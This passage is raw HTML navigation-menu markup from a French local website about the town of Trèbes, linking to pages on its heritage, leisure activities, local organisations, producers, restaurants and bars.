ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/category/actualites/"><span class="ubermenu-target-title ubermenu-target-text">Actualités</span></a></li><li id="menu-item-9339" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-9339 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/notre-synthese-des-evenements-des-prochains-jours/"><span class="ubermenu-target-title ubermenu-target-text">L&rsquo;Agenda des Evénements</span></a></li><li id="menu-item-90" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-90 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/contact/"><span class="ubermenu-target-title ubermenu-target-text">Ecrivez nous</span></a></li></ul></li><li id="menu-item-13" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-has-children ubermenu-item-13 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/category/decouvrir-trebes/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Découvrir Trèbes</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-13 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-8593" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8593 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Physionomie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8593 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-9345" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-9345 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/trebes-en-images/"><span class="ubermenu-target-title ubermenu-target-text">Trèbes en Images</span></a></li><li id="menu-item-6470" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6470 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=6447"><span class="ubermenu-target-title ubermenu-target-text">Carte d&rsquo;Identité</span></a></li><li id="menu-item-6474" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6474 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/histoire/lhistoire/"><span class="ubermenu-target-title ubermenu-target-text">Histoire</span></a></li><li id="menu-item-4731" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4731 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Patrimoine</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4731 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4748" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4748 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/patrimoine/le-canal-du-midi/le-canal-du-midi/"><span class="ubermenu-target-title ubermenu-target-text">Le Canal du Midi</span></a></li><li id="menu-item-4757" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4757 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=4751"><span class="ubermenu-target-title ubermenu-target-text">Le Couvent des Capucins</span></a></li><li id="menu-item-4745" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4745 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/patrimoine/eglise-patrimoine/leglise-st-etienne/"><span class="ubermenu-target-title ubermenu-target-text">Eglise St Etienne</span></a></li><li id="menu-item-4732" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4732 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/patrimoine/le-mourral/lenceinte-du-mourral/"><span class="ubermenu-target-title ubermenu-target-text">Le Mourral</span></a></li><li id="menu-item-5437" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5437 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=5432"><span class="ubermenu-target-title ubermenu-target-text">Vues du Ciel</span></a></li></ul></li></ul></li><li id="menu-item-79" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-79 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Les Loisirs</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-79 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-61250" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61250 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=61242"><span class="ubermenu-target-title ubermenu-target-text">Accueil Camping-car</span></a></li><li id="menu-item-4852" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4852 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/loisirs-decouvrir-trebes/les-balades/les-balades/"><span class="ubermenu-target-title ubermenu-target-text">Les Balades</span></a></li><li id="menu-item-2486" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2486 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/bibliotheque/"><span class="ubermenu-target-title ubermenu-target-text">Médiathèque</span></a></li><li id="menu-item-32149" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-32149 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/loisirs-decouvrir-trebes/locavelo/"><span class="ubermenu-target-title ubermenu-target-text">Location Vélos</span></a></li><li id="menu-item-57135" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-57135 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/cooking-class/"><span class="ubermenu-target-title ubermenu-target-text">Cooking Classes</span></a></li><li id="menu-item-65318" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65318 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/le-marche-chaque-dimanche-matin/"><span class="ubermenu-target-title ubermenu-target-text">Le Marché Dominical</span></a></li></ul></li><li id="menu-item-1342" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1342 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Organismes</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1342 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-1341" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1341 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1336"><span class="ubermenu-target-title ubermenu-target-text">Cave Coopérative</span></a></li><li id="menu-item-1198" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1198 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1193"><span class="ubermenu-target-title ubermenu-target-text">Centre de Secours</span></a></li><li id="menu-item-3388" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3388 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/les-organismes/cias/cias/"><span class="ubermenu-target-title ubermenu-target-text">CIAS</span></a></li><li id="menu-item-3300" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3300 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/structure/creche/creche/"><span class="ubermenu-target-title ubermenu-target-text">Crèche</span></a></li><li id="menu-item-1669" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1669 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1668"><span class="ubermenu-target-title ubermenu-target-text">Distillerie</span></a></li><li id="menu-item-4107" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4107 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/structure/gendarmerie/gendarmerie/"><span class="ubermenu-target-title ubermenu-target-text">Gendarmerie</span></a></li><li id="menu-item-4097" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4097 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/structure/mairie/mairie/"><span class="ubermenu-target-title ubermenu-target-text">Mairie</span></a></li><li id="menu-item-2553" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2553 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=2550"><span class="ubermenu-target-title ubermenu-target-text">Maison de Retraite</span></a></li><li id="menu-item-4090" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4090 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/structure/office-tourisme/office-de-tourisme/"><span class="ubermenu-target-title ubermenu-target-text">Office de Tourisme</span></a></li><li id="menu-item-4116" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4116 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=4110"><span class="ubermenu-target-title ubermenu-target-text">MAF</span></a></li><li id="menu-item-1038" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1038 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1771"><span class="ubermenu-target-title ubermenu-target-text">La Paroisse</span></a></li><li id="menu-item-5165" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5165 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=5162"><span class="ubermenu-target-title ubermenu-target-text">Police Municipale</span></a></li></ul></li><li id="menu-item-1263" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1263 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Produits Locaux</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1263 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-1265" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1265 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1259"><span class="ubermenu-target-title ubermenu-target-text">Confiturerie de l&rsquo;Ecluse</span></a></li><li id="menu-item-3598" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3598 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/les-produits/domaine-des-peres/domaine-des-peres/"><span class="ubermenu-target-title ubermenu-target-text">Domaine des Pères</span></a></li><li id="menu-item-1701" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1701 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1699"><span class="ubermenu-target-title ubermenu-target-text">Domaine de  La Roque</span></a></li><li id="menu-item-7883" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-7883 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=7878"><span class="ubermenu-target-title ubermenu-target-text">Les Productions de  J. Vieux</span></a></li><li id="menu-item-32946" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-32946 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/les-produits/valeurs-et-tradition-du-sud/"><span class="ubermenu-target-title ubermenu-target-text">Saveurs et Traditions du Sud</span></a></li></ul></li><li id="menu-item-6665" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-6665 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Infrastructures</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-6665 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-6663" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6663 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=6654"><span class="ubermenu-target-title ubermenu-target-text">Les Salles</span></a></li><li id="menu-item-6666" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6666 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=6546"><span class="ubermenu-target-title ubermenu-target-text">Les Stades</span></a></li></ul></li></ul></li><li id="menu-item-24" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-has-children ubermenu-item-24 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/category/restauration-hebergement/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Restauration &#8211; Hébergement</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-24 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-1160" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1160 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Restaurants</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1160 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-3711" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3711 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/restaurants/larganier/larganier/"><span class="ubermenu-target-title ubermenu-target-text">L&rsquo;Arganier</span></a></li><li id="menu-item-31724" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-31724 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/lou-tres-bes-2"><span class="ubermenu-target-title ubermenu-target-text">Chez Sèb</span></a></li><li id="menu-item-64371" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64371 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/chez-sonia/"><span class="ubermenu-target-title ubermenu-target-text">Chez Sonia</span></a></li><li id="menu-item-1169" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1169 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=14"><span class="ubermenu-target-title ubermenu-target-text">El Campo</span></a></li><li id="menu-item-32667" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-32667 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/restaurants/le-floreal-restaurant/"><span class="ubermenu-target-title ubermenu-target-text">Le Floréal</span></a></li><li id="menu-item-3732" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3732 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/restaurants/gentilhommiere/la-gentilhommiere/"><span class="ubermenu-target-title ubermenu-target-text">La Gentilhommière</span></a></li><li id="menu-item-3738" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3738 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/restaurants/le-moulin-de-trebes/le-moulin-de-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Le Moulin de Trèbes</span></a></li><li id="menu-item-1241" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1241 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1239"><span class="ubermenu-target-title ubermenu-target-text">Poissonnerie Moderne</span></a></li><li id="menu-item-20151" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-20151 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/le-quai/"><span class="ubermenu-target-title ubermenu-target-text">Le Quai</span></a></li><li id="menu-item-3720" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3720 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/restaurants/trattoria-napoli/la-trattoria-napoli/"><span class="ubermenu-target-title ubermenu-target-text">La Trattoria Napoli</span></a></li></ul></li><li id="menu-item-8562" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8562 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Rapide</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8562 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-3071" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-3071 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">A Emporter</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-3071 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-3490" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3490 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/a-emporter/happy-snack/happy-snack/"><span class="ubermenu-target-title ubermenu-target-text">Happy Snack</span></a></li><li id="menu-item-3896" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3896 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/a-emporter/pizza-bonissimo/pizza-bonissimo/"><span class="ubermenu-target-title ubermenu-target-text">Pizza Bonissimo</span></a></li><li id="menu-item-65317" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65317 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/yota-sushi/"><span class="ubermenu-target-title ubermenu-target-text">Yota Sushi</span></a></li></ul></li></ul></li><li id="menu-item-2102" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-2102 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Bars- Salons de Thé</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-2102 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8560" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8560 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/bars/cafe-de-laude/"><span class="ubermenu-target-title ubermenu-target-text">Café de l&rsquo;Aude</span></a></li><li id="menu-item-31722" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-31722 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/lou-tres-bes/"><span class="ubermenu-target-title ubermenu-target-text">Chez Sèb</span></a></li><li id="menu-item-8077" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8077 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=3715"><span class="ubermenu-target-title ubermenu-target-text">La Trattoria Napoli</span></a></li><li id="menu-item-2101" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2101 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=2100"><span class="ubermenu-target-title ubermenu-target-text">Les Vignes de Bacchus</span></a></li></ul></li><li id="menu-item-65321" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-65321 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Traiteur</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-65321 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-65320" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65320 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" 